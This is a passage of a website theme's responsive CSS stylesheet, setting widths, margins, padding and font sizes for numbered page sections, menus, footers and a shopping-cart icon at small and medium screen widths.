		float: none;
	}
	body .featured_section6 .one_fourth{
		width: 100%;
		border-right: none;
		padding:40px 0;
	}
	body .featured_section6{
		padding-top: 50px;
	}
	body .featured_section7 .one_half{
		width: 46%;
		margin-right: 8%;
		margin-bottom: 40px;
	}
	body .featured_section7 .one_half:nth-child(even){	
		margin-right: 0;
	}
	body .featured_section7 .one_half.left img, .featured_section7 .one_half.right img{
		float: left;
		width: 100%;
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 30px;
	}
	body .featured_section7 .one_half.left{
		text-align: left;
	}
	body .featured_section7 .one_half.left .hsmline2 {
		float: left;
	}
	body .featured_section8 .puhtext {
		width: 77%;
		padding-left: 5%;
		padding-top: 50px;
		padding-bottom: 50px;
		padding-right: 10px;
	}
	body .featured_section78{
		padding: 50px 0;
	}
	body .featured_section10{
		padding: 50px 0;
	}
	body .featured_section10 .one_fourth{
		width: 100%;
		margin-right: 0;
	}
	body .featured_section11 .one_third{
		width: 100%;
		margin:0 0 60px 0;
	}
	body .parallax_section12{
		padding: 50px 0;
	}
	body .featured_section12{
		padding: 80px 0;
	}
	body .featured_section80 .box span{
		padding: 45px 10px 55px 10px;
	}
	body .featured_section81{
		padding: 50px 0;
	}
	body .parallax_section10{
		padding: 50px 0;
	}
	body .footer6{
		padding-top: 50px;
	}
	body .featured_section8 .puhtext .wpb_wrapper{
		padding: 0 15px;
		text-align: justify;
	}
	body .parallax_section10 .pricingtable9{
		margin-bottom: 40px;
	}

	body .tabs section p{
		text-align: justify;
	}
	body .featured_section14{
		padding: 50px 0;
	}
	body .featured_section27 .vc_single_image-wrapper{
		text-align: center;
	}
	body .parallax_section4 .one_fourth{
		width: 100%;
	}
	body .featured_section28{
		padding: 50px 0;
	}
	body .parallax_section5{
		padding: 50px 0px 80px 0px;
	}
	
	body .featured_section29 .button.nine{
		display: block;
		width: 70%;
		text-align: center;
		margin: 0 auto;
	}
	body .parallax_section4{
		padding: 50px 0;
	}
	body .margin_top14{
		margin-top: 50px!important;
	}
	
	body .footer4 .fmlinks a{
		display: inline-block;
		margin: 0px 18px;
	}
	
	body .margin_top11{
		margin-top: 50px!important;
	}
	body .featured_section49, body .featured_section52{
		padding-top: 50px;
	}
	body .featured_section56 .left, body .featured_section56 .right{
		padding-top: 50px;
		text-align: center;
	}
	body .featured_section56 .left .alignleft, body .featured_section56 .right .alignleft{
		float: none;
	}
	body .featured_section57, body .featured_section60, body .featured_section62, body .featured_section75, .parallax_section11{
		padding:50px 0;
	}
	body .footer3{
		padding:50px 0;
	}
	body #owl-demo14 .item img{
		width:100%;
	}
	body .featured_section72{
		padding-top: 50px;
	}
	body .featured_section80 .box{
		width: 48%;
		margin-right: 4%;
	}
	body .featured_section80 .box:nth-child(even){
		margin-right: 0;
		border-left:1px solid #ececec;
	}
	
	body .featured_section68{
		padding: 50px 0;
	}
	body .featured_section40{
		padding-top: 50px;
	}
	body .featured_section70 li{
		width: 50%;
		padding: 0 10px 10px 0;
	}
	body .parallax_section10 .one_fourth{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .parallax_section10 .one_fourth:nth-child(even){
		margin-right: 0;
	}
	
	body .less1{
		width:100%;
	}
	body .featured_section2 .one_fourth_less p{
		padding: 35px 10px 30px 10px;
	}
	
	body .featured_section37 .one_half:first-child{
		margin-bottom: 140px;
	}
	body .featured_section80 .box{
		width: 100%;
		margin-right: 0;
	}
	body .featured_section66 .one_third_less{
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}
	.featured_section42 .ul-haccordion .li .heading{
		font-size: 9px;
		padding: 10px 3px;
	}
	.featured_section42 .wrp-haccordion .ul-haccordion{
		min-width: 68px;
	}	
	.featured_section42 .wrp-haccordion .ul-haccordion .li{
		width: 68px;
	}
	body .wrp-haccordion .ul-haccordion:hover .li, body .ul-haccordion .li .description{
		width: 350px;
	}
	.parallax_section7 .one_third{
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section41 .flexslider .vc_column_container{
		padding-bottom: 10px;
	}
	body .featured_section85 .one_third{
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}
	.featured_section97 .one_third{
		width: 50%;
	}
	.featured_section18 h2, body .featured_section18 .bigtfont{
		text-align: center;
	}
	.featured_section20 .one_third.last{
		margin-bottom: 0;
	}
	.featured_section17 .rbox h5{
		text-align: center;
	}
	.featured_section38 a{
		float: none;
	}
	.featured_section34 .wpb_wrapper{
		width: 80%;
		margin: 0 10%;
	}
	body .featured_section34 .one_third, body .featured_section66 .one_third{
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}
	.featured_section66 .wpb_wrapper{
		width: 70%;
		margin: 0 15%;
	}
	body .parallax_section11 .one_third{
		width: 80%;
		margin: 0 10% 40px;
		text-align: center;
	}
	.featured_section94 .left h2, .featured_section94 .left h1{
		text-align: center;
	}
	
	.featured_section21 .container .box, .featured_section21.king-innerRow-container .box{
		width: 100%;
		padding: 30px 0;
	}
	.featured_section134 .one_third i{
		margin-bottom: 15px;
	}
	body .featured_section136 .onecol_sixty, body .featured_section136 .onecol_forty{
		width: 100%;
		margin-right: 0;
		margin-bottom: 60px;
	}

	.featured_section124 .repro .box{
		width: 100%;
	}
	
	.featured_section125 .one_third{
		width: 100%;
		margin-bottom: 40px!important;
	}
	.featured_section125 .one_third strong{
		font-size: 16px;
	}
	
	.featured_section125 .margin_top6{
		margin-top: 0!important;
	}
	
	body .featured_section126 .one_fourth {
		width: 46%;
		margin-bottom: 60px;
	}
	
	.featured_section128 strong{
		line-height: 26px;
		font-size: 24px;
		text-align: center;
		width: 100%;
		margin-right: 0;
	}
	
	.featured_section128 a{
		clear: both;
		margin-top: 30px;
		display: inline-block;
	}
	
	.wpb_single_image img{
		width: 100%;
	}
	body .featured_section137.sty2 .box img{
		width: 100%;
	}
	.featured_section143 .box h1{
		line-height: 51px;
	}
	.featured_section143 .box .donate_form{
		width: 90%;
	}
	.featured_section143 .box .donate_input{
		width: 65%;
	}
	
	.featured_section126{
		padding: 60px 0px 100px 0px;
	}
	
	.featured_section131 .one_third i{
		margin-bottom: 0;
	}
	
	body .ovt_section07 .king-tabs-nav li a{
		padding: 15px 0;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px){
	
	.king-res-cart{
		background: url("../images/woo-cart-bag.png") no-repeat scroll center top 0 / 24px auto transparent;
		float: right;
		height: 30px;
		margin: 22px 4px 0 0px;
		width: 24px;
	}
	.king-res-cart span{
		display: block;
		font-size: 11px;
		font-weight: bold;
		height: 30px;
		padding: 3px 0 0;
		text-align: center;
		width: 100%;
		color: #393939;
	}

	.navbar-default .navbar-toggle, .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:hover {
		background-color: transparent;
	}
	
	.nav > li.king-cart{
		display: none;
	}
	.parallax_section15 .one_half{
		padding: 50px 35px 45px 35px;
	}

	body .top_nav .left a{
		margin-right: 25px;
	}
	body .logo a, .logo2 a,body .logo a img, .logo2 a img{
		text-align: left;
	}
	#logo14{
		margin-top: 10px;
	}
	body .top_nav ul.topsocial{
		float: left;
	}
	body #main .margin_top9{
		margin-top: 60px;
	}
	.container {
		width: 590px;
		margin: auto;
	}
	.padding_top_res1 {
		padding-top: 80px;
		background: #3c3c41;
	}
	.logo {
		width: 40%;
	}
	.menu_main {
		width: 60%;
	}
	
	.menu_main_full {
		width: 75%;
	}
	.menu_rlinks {
		width: 25%;
	}
	.menu_rlinks .mrbut {
		padding-right: 10px;
		padding-left: 10px;
	}
	
	.menu_main.rslinks {
		width: 50%;
	}
	.menu_rlinks2 a {
		font-size: 9px;
		padding: 8px 10px;
	}
	
	.menu_main.rslinks3 {
		width: 48%;
		margin-top: 7px;
	}
	.menu_rlinks3 {
		margin-top: 27px;
	}
	.menu_rlinks3 a {
		font-size: 9px;
		padding: 8px 10px;
	
	}
	
	.menu_main.rslinks4 {
		width: 49%;
		margin-top: 7px;
	}
	.menu_rlinks4 {
		margin-top: 27px;
	}
	.menu_rlinks4 a {
		font-size: 9px;
		padding: 8px 10px;
	}
	
	.menu_rlinks6 {
		margin-top: 27px;
	}
	.menu_rlinks6 a {
		font-size: 9px;
		padding: 8px 7px;
	}
	body .footer .flickr_badge_wrapper a:last-child{
		display: inline-block;
	}
	body .featured_section78 .one_fourth_less{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .featured_section78 .one_fourth_less:nth-child(even){
		margin-right: 0;	
	}
	.featured_section79 .box{
		width: 70%;
		margin: 0 15% 40px;
	}

	body .king-portfolio-main.four .king-portfolio-item{
		width: 50%;
	}
	body .featured_section72 .one_fourth{
		width: 48%;
		margin-right: 4%;
	}
	body .featured_section26 .cont{
		width: 100%;
	}
	body .featured_section72 .one_fourth:nth-child(even){
		margin-right: 0;
	}

	body .featured_section36{
		padding-bottom: 50px;
	}
	.logo2 {
		width: 40%;
		padding-left: 18px;
	}
	.menu_main.rslinks5 {
		width: 60%;
		margin-top: 23px;
	}
	.menu_rlinks5 {
		display: none;
	}
	
	.menu_main.rslinks7 {
		width: 58%;
		margin-top: 20px;
	}
	.menu_rlinks7 {
		display: none;
	}
	body #flickr_badge_wrapper{
		width: 100%;
	}

	
	.top_nav .left {
		width: 50%;
	}
	.top_nav .right {
		width: 50%;
		padding-left:10px;
	}
	
	.top_nav2 .left {
		width: 50%;
	}
	.top_nav2 .right {
		width: 50%;
	}
	
	.top_section2 .right .tinfo {
		width: 50%;
	}
	.top_section2 .right .tinfo.last {
		padding-left: 7px;
	}
	.top_section2 .right .tinfo strong {
		font-size: 12px;
	}
	.top_section2 .right .tinfo i {
		width: 25px;
		height: 25px;
		line-height: 22px;
		font-size: 12px;
		margin-right: 3px;
	}
	.top_section2 .right .tinfo em {
		line-height: 10px;
	}
	body .featured_section2 .one_fourth_less{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .featured_section2 .one_fourth_less:nth-child(even){
		margin-right: 0;
	}
	.featured_section2 .one_fourth_less p {
		padding: 20px 5px 20px 5px;
		font-size: 13px;
		line-height: 18px;
	}
	body .featured_section2 .one_fourth_less h4{
		padding: 2px 0px;
		font-size: 15px;
		line-height: 20px;
		min-height: 44px;
	}
	body #main .margin_bottom10{
		margin-bottom: 50px;
	}
	.featured_section3 span {
		margin-top: 0px;
	}
	.featured_section3.two {
		padding-bottom: 100px;
	}
	.featured_section3 .onecol_forty img.one {
		width: 75%;
	}
	body .featured_section3 .onecol_forty img.two {
		width: 35%;
		margin-top: 74px;
	}
	.featured_section3 strong{
		font-size: 47px;
	}
	.featured_section6 .one_fourth {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	body .fltiphone {
		background-size: 85%;
		height: 50px;
	}
	
	.featured_section7 .one_half {
		width: 100%;
		margin: 0;
	}
	.featured_section7 .one_half.left img {
		float: left;
		margin-left: 0px;
		margin-right: 40px;
	}
	.featured_section7 .one_half.left {
		text-align: left;
	}
	.featured_section7 .one_half.left .hsmline2 {
		float: left;
	}
	body .featured_section7 .one_half:nth-child(1n+3){
		margin-bottom: 0;
	}
	.featured_section8 .puhtext {
		width: 50%;
		padding-left: 5%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	.featured_section8 .puhtext b {
		font-size: 16px;
	}
	.featured_section8 .puhtext strong {
		font-size: 25px;
		margin: 10px 0px 25px 0px;
	}
	.featured_section8 .puhtext p {
		font-size: 14px;
		line-height: 23px;
	}
	
	.featured_section9 .left,
	.featured_section9 .center,
	.featured_section9 .right {
		padding: 65px 0px 65px 0px;
	}
	body .featured_section62 .one_fourth_less, body .featured_section62 .one_half_less{
		width: 100%;
		margin-bottom: 20px;
	}
	
	.featured_section11 .one_third p {
		padding: 0px 25px 40px 25px;
	}

	.featured_section12 .peosays {
		width: 100%;
	}
	
	.featured_section13 .one_fourth {
		padding-right: 2%;
		padding-left: 2%;
		width: 50%;
		padding-bottom: 25px;
		padding-top: 25px;
	}
	.featured_section13 .one_fourth:nth-child(even){
		border-right: 0;
	}
	.featured_section13 .one_fourth:nth-child(1n+3){
		border-top: 1px solid #f7f7f7;
		padding-bottom: 0px;
	}
	.featured_section13 .cirimg {
		padding: 10px;
	}
	.featured_section15 .one_third .element-icon{
		margin-bottom: 0px;
		margin-right:20px;
	}

	.featured_section15 .one_third span {
		margin-bottom: 0px;
	}
	
	.featured_section16 .box {
		margin-left: 0%;
		margin-top: 55px;
	}

	.hexagon {
		width: 140px;
		height: 100px;
		margin-right: 10px;
	}
	.hexagon.one {
		margin-left: 75px;
	}
	.hexagon.two {
		margin-right: 0px;
		margin-left: 0px;
	}
	.hexagon.three,
	.hexagon.four,
	.hexagon.five {
		margin-left: 10px;
	}
	.hexagon:before {
		border-left: 70px solid transparent;
		border-right: 70px solid transparent;
		top: -30px;
		border-bottom: 30px solid #f3f3f3;
	}
	.hexagon:after {
		border-left: 70px solid transparent;
		border-right: 70px solid transparent;
		bottom: -30px;
		border-top: 30px solid #f3f3f3;
	}
	.hexagon:hover:before {
		border-bottom: 30px solid #5076bb;
	}
	.hexagon:hover:after {
		border-top: 30px solid #5076bb;
	}
	.hexagon i {
		color: #999;
		font-size: 40px;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	.haxmargin {
		margin-top: 40px;
	}
	
	.featured_section17 .fimg {
		width: 100%;
	}
	.featured_section17 .rbox {
		width: 100%;
		padding: 60px 50px 60px 50px;
	}
	
	.featured_section18 .onecol_forty {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section18 .onecol_sixty {
		width: 100%;
		margin: 0;
	}
	
	.featured_section19 .who {
		width: 100%;
		padding-top: 50px;
		z-index: 2;
	}
	.featured_section19 .who img {
		width: 40%;
	}
	.featured_section19 .text {
		width: 100%;
		padding: 50px 50px 50px 70px;
	}
	.featured_section19 .text h1 {
		font-size: 27px;
		margin: 0 0 30px 27px;
	}
	.featured_section19 .text p {
		font-size: 14px;
		line-height: 23px;
	}
	.featured_section19 .text h2 {
		float: right;
		font-size: 21px;
		margin-top: 30px;
		margin-bottom: 0px;
		line-height: 27px;
		border-bottom: 1px solid #5076bb;
	}
	
	.featured_section20 .one_third {
		width: 100%;
		margin: 0 0 60px 0;
	}

	.featured_section20 .one_third .price {
		padding-left: 200px;
	}
	.featured_section20 .one_third .info a {
		margin-left: 34%;
	}
	
	.featured_section23 .one_half {
		width: 98%;
		margin: 0 0 50px 0;
	}
	.featured_section23 .one_half.last {
		width: 98%;
		margin: 0;
	}
	
	.featured_section24 .one_half {
		width: 100%;
	}
	.featured_section24 .one_half.last {
		padding: 35px 35px 35px 35px;
	}
	
	.featured_section25 a {
		padding: 8px 8px;
	}
	
	.featured_section26 i {
		font-size: 25px;
	}
	
	.featured_section27 .onecol_thirtyfive {
		width: 100%;
		margin: 0;
	}
	.featured_section27 .one_fourth {
		width: 25%;
		margin: 30px auto;
	}
	.featured_section27 .onecol_thirtyfive.left {
		text-align: left;
		padding-top: 0px;
	}
	.featured_section27 .onecol_thirtyfive.right {
		text-align: left;
		padding-top: 0px;
	}
	.featured_section27 .onecol_thirtyfive.left i {
		float: left;
		margin-left: 0px;
		margin-right: 25px;
	}
	
	.featured_section29 .pricings {
		width: 49.7%;
		margin-right: 0.3%;
	}
	
	.featured_section30 .one_half img {
		margin-right: 0px;
		width: 100%;
		margin-bottom: 20px;
	}
	.featured_section30 .one_half h5 {
		margin-top: 0px;
	}
	
	.featured_section36 .slidesec {
		margin-bottom: 0px;
	}
	.featured_section36 .one_half {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section36 .one_half .last {
		margin: 0;
	}
	
	.featured_section37 .one_half {
		width: 100%;
		margin-bottom: 100px;
	}
	.featured_section37 .one_half.last {
		margin: 0;
	}
	
	.featured_section38 h1 {
		font-size: 30px;
		margin: 0 0 20px 0;
	}
	.featured_section38 b {
		font-size: 32px;
	}
	.featured_section38 a {
		float: left;
	}
	
	.featured_section40 .onecol_forty {
		width: 100%;
	}
	.featured_section40 .onecol_sixty {
		width: 100%;
		padding-top: 0px;
		margin-bottom: 50px;
	}
	.featured_section40 i{
		margin-bottom: 20px;
	}
	.featured_section40 .onecol_forty img{
		margin: 0 auto;
		float: none;
	}
	.featured_section44 li {
		font-size: 14px;
	}
	.featured_section44 .one_third {
		width: 100%;
	}
	.featured_section44 .two_third {
		width: 100%;
		margin-bottom: 50px;
	}
	
	.featured_section45 .one_fourth {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section45 .one_half {
		width: 100%;
		margin: 0 0 25px 0;
	}
	
	.featured_section46 .bubble p {
		float: left;
		width: 100%;
		font-size: 14px;
		line-height: 23px;
		margin-top: 20px;
	}
	body .footer3 .one_fifth{
		width: 27%;
		margin-bottom: 60px;
	}
	body .footer3 .one_fifth:nth-child(1n+4){
		width: 48%;
	}

	.featured_section47 li img {
		float: left;
		margin: 0px;
		width: 75%;
	}
	.featured_section47 li b {
		margin-top: 3px;
		margin-right: 40px;
	}
	.featured_section48 .one_fourth{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	.featured_section49 .one_half{
		width:100%;
	}
	.featured_section48 .one_fourth:nth-child(even){
		margin-right: 0;
	}
	.featured_section50 .left .icont {
		width: 75%;
		margin-right: 40px;
	}
	.featured_section50 .right .icont {
		width: 75%;
		margin-left: 40px;
	}
	.featured_section51 .onecol_forty{
		margin-top: 15%;
	}
	.featured_section51 h1 {
		font-size: 21px;
		margin-top: 0px;
		line-height: 30px;
	}
	
	.featured_section52 img {
		width: 100%;
		margin-top: 50px;
	}
	
	.featured_section53 .one_third {
		width: 100%;
		margin-bottom: 50px;
	}
	.featured_section53 .one_third.last {
		margin-bottom: 0px;
	}
	
	.featured_section54 .one_third {
		width: 100%;
	}
	
	.featured_section56 .left .cont,
	.featured_section56 .right .cont {
		width: 100%;
		padding-right: 25px;
		padding-left: 25px;
	}
	.featured_section56 i {
		margin-right: 0px;
	}
	
	.featured_section57 {
		padding-bottom: 100px;
	}
	.featured_section57 .cont1 {
		margin-left: 13%;
	}
	.featured_section57 .cont2 {
		margin-left: 13%;
		width: 100%;
	}
	.featured_section57 .square {
		margin-bottom: 85px;
		margin-right: 80px;
	}
	.featured_section57 .square2 {
		margin-top: 30px;
		margin-bottom: 50px!important;
		margin-right: 80px;
	}
	
	.featured_section58 .box {
		width: 48%;
		padding: 50px 20px;
		margin: 0 10px 10px 0.5%;
	}
	
	.featured_section59 img {
		width: 100%;
	}
	
	.featured_section61 .one_fourth {
		width: 100%;
		margin-bottom: 70px;
	}
	.featured_section61 .one_fourth.last {
		margin-bottom: 0;
	}
	
	.featured_section63 .one_half {
		padding: 0 25px 0 0;
	}
	.featured_section63 .one_half.last {
		padding: 0 0px 0 25px;
	}
	.featured_section63 .one_half span {
		font-size: 40px;
		margin-right: 18px;
	}
	.featured_section63 .one_half {
		background-position: right top;
	}
	
	.featured_section66 .pricbox .title strong {
		font-size: 75px;
		padding-top: 50px;
	}
	.featured_section66 .pricbox .title strong sup {
		font-size: 25px;
		margin-right: 0px;
	}
	.featured_section66 .pricbox ul {
		margin-left: 25px;
		margin-right: 25px;
	}
	.featured_section66 .pricbox .title p {
		font-size: 13px;
	}
	
	.featured_section67 .ongmp_address {
		width: 70%;
	}
	.featured_section67 .container {
		margin-left: 4%;
	}
	
	.footer6 .column1 {
		width: 100%;
		padding-right: 0px;
		border: none;
		margin-bottom: 40px;
	}
	.footer6 .column1.last {
		padding-left: 0px;
		margin-bottom: 0px;
	}
	.footer6 .column2 {
		width: 100%;
		padding-right: 0px;
		padding-left: 0px;
		margin-right: 0px;
		border: none;
		margin-bottom: 40px;
	}
	.footer6 .clogos li img {
		margin-right: 5px;
	}
	
	.featured_section69 .one_half {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section69 .one_half.last {
		margin-bottom: 0px;
	}
	
	.featured_section71 h5 {
		margin: 0px 0 0 0;
	}
	featured_section72 .flexslider .slides > li{
		width: 100%;
	}
	
	.featured_section73 h4 {
		width: 100%;
	}
	
	.featured_section74 span {
		padding: 25px;
	}
	body .featured_section74 .one_third{
		width: 80%;
		margin: 0 10% 40px;
	}

	body .featured_section77 .one_third{
		width: 80%;
		margin: 0 10% 40px;
	}

	.featured_section75 .left {
		width: 45%;
		padding-left: 10px;
	}
	.featured_section75 .right {
		width: 45%;
		padding-right: 10px;
	}
	
	.featured_section77 .testimo {
		padding: 30px 10px;
	}
	.featured_section77 .lbt {
	  width: 50%;
	}
	
	.featured_section78 .box {
		padding: 35px 10px 40px 10px;
	}
	
	.featured_section79 .box span {
		padding: 35px 25px 45px 25px;
	}
	
	.featured_section80 .box span {
		padding: 35px 30px 45px 30px;
	}
	
	.featured_section81 .box {
		width: 32.9%;
		padding: 30px 10px;
	}
	
	.featured_section82 .box {
		width: 100%;
		padding: 35px 0px;
		border: none;
		border-bottom: 1px solid rgba(255,255,255,0.20);
	}
	.featured_section84 .box.last {
		border: none;
	}
	.featured_section84 .king-tabs ul{
		width: 40%;
	}
	.featured_section84 .king-tabs-vertical .king-tabs-nav a{
		width: 100%;
	}
	
	.featured_section86 .cinfo .shape1 {
		margin-top: -10px;
		margin-left: -1px;
		margin-bottom: 18px;
		width: 100.5%;
	}
	.featured_section86 .cirimg {
		width: 120px;
		height: 120px;
	}
	.featured_section86 p {
		font-size: 12px;
		line-height: 18px;
	}
	body .featured_section88 .one_fourth{
		margin-right: 4%;
		width: 48%;
		margin-bottom: 40px;
	}
	body .featured_section88 .one_fourth:nth-child(even){
		margin-right: 0;
	}
	.featured_section89 .left {
		width: 100%;
	}
	.featured_section89 .right {
		width: 100%;
		padding-left: 0px;
		padding-top: 40px;
		padding-bottom: 100px;
	}
	
	.parallax_section14 .box {
		width: 33.160%;
		padding: 45px 25px;
	}
	
	.featured_section92 .one_half {
		width: 100%;
		margin-bottom: 100px;
	}
	.featured_section92 .one_half.last {
		margin-bottom: 0px;
	}
	
	.featured_section94 .left {
		width: 100%;
		margin-bottom: 50px;
	}
	.featured_section94 .right {
		width: 100%;
		margin-left: 0%;
	}
	
	.featured_section96 .left img,
	.featured_section96 .right img {
		float: none;
	}
	
	.featured_section98 .box.first {
		margin-top: 100px;
	}
	
	.featured_section100 .box {
		padding-left: 20px;
		padding-right: 20px;
	}
	.featured_section101 .box {
		padding: 50px 10px;
	}
	
	.featured_section102 .one_fourth_less {
		padding: 8px 8px 0px 8px;
	}
	.featured_section102 .one_fourth_less img {
		width: 100%;
	}
	
	.featured_section103 .container .box {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.featured_section107 p {
		width: 90%;
	}
	.featured_section104 .b{
		margin-bottom: 68px;
	}
	.featured_section108 .one_fifth{
		padding: 35px 10px;
	}
	
	.featured_section109 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section109 .one_half.last {
		margin: 0;
	}
	
	.featured_section111 .one_half {
		width: 100%;
		margin-bottom: 50px;
	}
	.featured_section111 .one_half.last {
		margin: 0;
	}
	
	.featured_section112 .onecol_thirtyfive.left {
		padding-top: 0px;
	}
	.featured_section112 .onecol_thirtyfive.right {
		padding-top: 0px;
	}
	.featured_section112 .onecol_thirtyfive.left i {
		margin-left: 10px;
		margin-bottom: 0px;
	}
	.featured_section112 .onecol_thirtyfive.right i {
		margin-right: 10px;
		margin-bottom: 0px;
	}
	
	.featured_section116 .box {
		padding-left: 20px;
		padding-right: 20px;
	}
	.featured_section116 .box img {
		width: 100%;
	}
	
	.featured_section118 .slidesec {
		width: 90%;
	}
	
	.featured_section119 .onecol_sixty {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section119 .onecol_forty {
		width: 100%;
	}
	
	
	.parallax_section1 p {
		width: 90%;
	}
	.parallax_section2{
		text-align: center;
	}
	.parallax_section2 h2 {
		font-size: 25px;
		text-align: center;
	}
	.parallax_section2 .but {
		float: none;
		font-size: 14px;
		padding: 12px 25px;
		margin: 20px auto 0;
		display: inline-block;
	}
	
	.parallax_section7 .one,
	.parallax_section7 .two {
		padding: 20px 10px 20px 20px;
	}
	.parallax_section7 .one .bigtfont,
	.parallax_section7 .two .bigtfont {
		font-size: 14px;
		line-height: 21px;
	}
	
	.parallax_section10 .one_fourth img {
		width: 100%;
	}
	
	.parallax_section13 .box {
		width: 80%;
	}
	
	.parallax_section17 h2 {
		font-size: 25px;
	}
	.parallax_section17 a {
		float: left;
		margin: 14px 0px 0 0px;
	}
	
	.newsletter2 .enter_email_input {
		width: 100%;
	}
	.newsletter2 .input_submit {
		margin-left: 0px;
	}
	
	.client_logos3 li {
		width: 18.6%;
	}
	.client_logos3 li img {
		width: 100%;
	}
	
	
	.less1 {
		width: 100%;
	}
	.less2 {
		width: 100%;
	}
	.less3 {
		width: 100%;
	}
	.less4 {
		width: 100%;
	}
	
	.title22 em {
		width: 90%;
	}
	.title23 em {
		width: 90%;
	}
	.title28 em {
		width: 80%;
	}
	
	
	
	.footer .one_fourth {
		width: 48%;
		margin: 0 0 40px 0;
		margin-right: 4%;
	}
	.footer .one_fourth:nth-child(even) {
		margin-right: 0;
	}
	.footer .one_fourth.last {
		margin: 0 0 0px 0;
	}
	
		
	.page_title2 {
		margin-top: 55px;
	}
	
	.footer3 .left {
		width: 100%;
		margin-bottom: 50px;
	}
	.footer3 .right {
		width: 100%;
		margin-left: 0%;
	}
	body .featured_section2 .one_fourth_less p{
		padding: 20px 5px 20px 5px;
		font-size: 13px;
		line-height: 18px;
	}
	body .margin_top_res{
		margin-top: 0px!important;
	}
	.detached2.tabs > section{
		padding-top: 0;
	}
	.featured_section65 .one_fourth_less:nth-child(1n+3){
		margin-bottom: 0;
	}
	.logregform{
		width: 60%;
		margin: 0 20%;
	}

	
	.ls-slide .sbox5 b, .ls-preview .sbox5 b{
		font-size: 14px;
		line-height: 14px;
	}
	
	.ls-slide .sbox1 i, .ls-slide .sbox2 i, .ls-slide .sbox3 i, .ls-preview .sbox1 i, .ls-preview .sbox2 i, .ls-preview .sbox3 i{
		font-size: 22px;
		margin-bottom: 5px;
	}
	
	
	
	.leftmenuv1 .container {
		width: 500px;
	}
	
	.logoopv1 {
		width: 40%;
	}
	.menuopv1 {
		width: 58%;
		padding-left: 5%;
	}
	
	.logo_lmv1 {
		padding: 30px 0px;
	}
	.logo_lmv1 img {
		width: 72%;
	}
	
	.featured_section201 span {
		float: none;
		font-size: 45px;
		margin-right: 0px;
		margin-bottom: 20px;
		margin-top: 0px;
	}
	.featured_section201 .element-icon{
		margin-bottom: 20px;
	}
	.featured_section201 h2 {
		font-size: 15px;
		line-height: 21px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 12px;
		line-height: 18px;
	}
	
	.featured_section202 .one_fourth {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .one_fourth.last {
		margin: 0;
	}
	.featured_section202 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	.featured_section203 .one_fourth {
		width: 49%;
		margin: 0 0 50px 2px;
	}
	.featured_section203 .one_fourth.last {
		margin: 0;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half {
		width: 100%;
	}
	.featured_section206 .bbox .one_half img {
		width: 100%;
	}
	
	.featured_section207 .ongmp_contact {
		width: 67%;
	}
	.featured_section207 .box {
		width: 65.45%;
	}
	
	.featured_section209 .box img {
		width: 100%;
	}
	.featured_section209 .box span {
		width: 75%;
		top: 10px;
		padding: 5px 10px;
		font-size: 12px;
	}
	.featured_section209 .box span h3 {
		font-size: 14px;
		line-height: 18px;
	}
	
	.sbtex {
		padding: 70px 0px 50px 0px;
	}
	.sbtex h1 {
		font-size: 30px;
		font-weight: 300;
		line-height: 45px;
	}
	.sbtex h4 {
		font-size: 16px;
		line-height: 25px;
		width: 80%;
		margin: 50px auto 0 auto;
	}
	
	
	.featured_section212 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section212 .one_half .one_half {
		width: 100%;
		margin: 0;
	}
	.featured_section212 .one_half.last {
		margin: 0;
	}
	
	
	
	.ovfull_container {
		padding: 0px 40px 0px 40px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 0px;
	}
	
	body .ovt_section_title {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.two {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.three {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.four {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	
	body .ovt_section01 {
		width: 100%;
	}
	body .ovt_section01 .one_fourth {
		padding: 100px 18px;
	}
	
	body .ovt_section01 .drcse {
		padding: 75px 40px 75px 40px;
	}
	
	body .ovt_section02 .left {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	body .ovt_section02 .right {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	
	body .ovt_section02 .left .item img {
		width: 100%;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 40px;
		margin-top: 381px;
	}
	body .ovt_section03 .fullpimg {
		min-height: 500px;
	}
	
	body .ovt_section04 {
		width: 100%;
	}
	body .ovt_section04 .one_half {
		padding: 100px 40px;
	}
	
	body .ovt_section05 {
		padding: 100px 40px;
	}
	body .ovt_section05 .one_fourth_less {
		width: 49%;
		margin: 0 3px 3px 0;
	}
	body .ovt_section05 .one_fourth_less .box {
		float: left;
		width: 100%;
		text-align: center;
		background: #fff;
		padding: 50px 18px;
	}
	
	body .ovt_section08 .left {
		width: 100%;
		text-align: left;
	}
